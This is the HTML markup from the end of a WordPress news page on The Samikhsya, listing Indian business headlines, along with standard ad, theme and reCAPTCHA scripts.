                <div class="hm-rel-post">
                    <a href="https://thesamikhsya.com/business/india-israel-fisheries-cooperation-pact-signed" rel="bookmark" title="India-Israel Fisheries Cooperation Pact Signed">
                        <img width="348" height="215" src="https://thesamikhsya.com/wp-content/uploads/2026/01/fisharies-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="India-Israel Fisheries Cooperation" decoding="async" />                    </a>
                    <h3 class="post-title">
                        <a href="https://thesamikhsya.com/business/india-israel-fisheries-cooperation-pact-signed" rel="bookmark" title="India-Israel Fisheries Cooperation Pact Signed">
                            India-Israel Fisheries Cooperation Pact Signed                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-16T11:58:02+05:30">January 16, 2026</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://thesamikhsya.com/business/amrit-bharat-express-nine-new-trains-to-be-flagged-off-soon" rel="bookmark" title="Amrit Bharat Express: Nine New Trains to Be Flagged Off Soon">
                        <img width="348" height="215" src="https://thesamikhsya.com/wp-content/uploads/2026/01/Amrit-Bharat-Express2-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="Amrit Bharat Express" decoding="async" loading="lazy" />                    </a>
                    <h3 class="post-title">
                        <a href="https://thesamikhsya.com/business/amrit-bharat-express-nine-new-trains-to-be-flagged-off-soon" rel="bookmark" title="Amrit Bharat Express: Nine New Trains to Be Flagged Off Soon">
                            Amrit Bharat Express: Nine New Trains to Be Flagged Off Soon                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published updated" datetime="2026-01-13T21:40:16+05:30">January 13, 2026</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thesamikhsya.com/business/reliance-digital-unveils-digital-india-sale-with-bigger-better-offers" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Reliance Digital Unveils Digital India sale with bigger, better offers</span></a></div><div class="nav-next"><a href="https://thesamikhsya.com/business/dri-seizes-55-kg-of-foreign-gold-worth-rs-28-crore" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">DRI seizes 55 kg of foreign gold worth Rs 28 crore</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
color:#000 !important;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 400;
font-size: 16px !important;
line-height: 20px;

}

.rpwe-thumb{
border: none !important;
box-shadow: none !important;
margin: 0 10px 0 0;
padding: 0 !important;
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h4 class="widget-title">Business News</h4><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/vibrant-gujarat-2026-health-pavilion-draws-strong-public-response" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/Vibrant4-450x300.jpg" alt="Vibrant Gujarat 2026: Health Pavilion Draws Strong Public Response" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/vibrant-gujarat-2026-health-pavilion-draws-strong-public-response" target="_self">Vibrant Gujarat 2026: Health Pavilion Draws Strong Public Response</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/india-israel-fisheries-cooperation-pact-signed" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/fisharies-450x300.jpg" alt="India-Israel Fisheries Cooperation Pact Signed" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/india-israel-fisheries-cooperation-pact-signed" target="_self">India-Israel Fisheries Cooperation Pact Signed</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/amrit-bharat-express-nine-new-trains-to-be-flagged-off-soon" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/Amrit-Bharat-Express2-450x300.jpg" alt="Amrit Bharat Express: Nine New Trains to Be Flagged Off Soon" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/amrit-bharat-express-nine-new-trains-to-be-flagged-off-soon" target="_self">Amrit Bharat Express: Nine New Trains to Be Flagged Off Soon</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/ai-in-education-reliance-foundation-hosts-reform-dialogue" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/AI3-450x300.jpg" alt="AI In Education: Reliance Foundation Hosts Reform Dialogue " height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/ai-in-education-reliance-foundation-hosts-reform-dialogue" target="_self">AI In Education: Reliance Foundation Hosts Reform Dialogue </a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/insurance-performance-review-dfs-secretary-emphasises-timely-resolution" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/DFS4-450x300.jpg" alt="Insurance Performance Review: DFS Secretary Emphasises Timely Resolution " height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/insurance-performance-review-dfs-secretary-emphasises-timely-resolution" target="_self">Insurance Performance Review: DFS Secretary Emphasises Timely Resolution </a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/breaking-news/sahkar-se-samriddhi-cooperative-reforms-reviewed-in-udaipur" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/Ministry-of-Cooperation-450x300.jpg" alt="Sahkar se Samriddhi: Cooperative Reforms Reviewed in Udaipur" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/breaking-news/sahkar-se-samriddhi-cooperative-reforms-reviewed-in-udaipur" target="_self">Sahkar se Samriddhi: Cooperative Reforms Reviewed in Udaipur</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/invest-odisha-2026-cm-clears-%e2%82%b955783-crore-investments-14500-jobs-expected" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/invest3-450x300.jpg" alt="Invest Odisha 2026: CM Clears ₹55,783 Crore Investments, 14,500 Jobs Expected" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/invest-odisha-2026-cm-clears-%e2%82%b955783-crore-investments-14500-jobs-expected" target="_self">Invest Odisha 2026: CM Clears ₹55,783 Crore Investments, 14,500 Jobs Expected</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://thesamikhsya.com/business/vedanta-chairmans-son-dies-pm-modi-pays-condolences" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://thesamikhsya.com/wp-content/uploads/2026/01/anil-450x300.jpg" alt="Vedanta Chairman&#8217;s Son Dies, PM Modi Pays Condolences" height="300" width="450" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://thesamikhsya.com/business/vedanta-chairmans-son-dies-pm-modi-pays-condolences" target="_self">Vedanta Chairman&#8217;s Son Dies, PM Modi Pays Condolences</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7697337011736316"
     crossorigin="anonymous"></script>
<!-- Header Bellow -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7697337011736316"
     data-ad-slot="7036934453"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
	
</aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright © 2025 The Samikhsya. Chief Editor- Sarat Paikray				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


	<div id="fb-root"></div>
	<script type="text/javascript" src="https://thesamikhsya.com/wp-content/themes/hitmag/js/navigation.js?ver=20151215" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=20151215" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/themes/hitmag/js/scripts.js?ver=6.4.7" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.4.7" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14.5" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14.5" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14.5" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://thesamikhsya.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14.5" id="the_champ_share_counts-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!-- Dynamic page generated in 0.207 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 13:36:05 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kxt5coevHVIEVnTO4GAL5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550769222');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>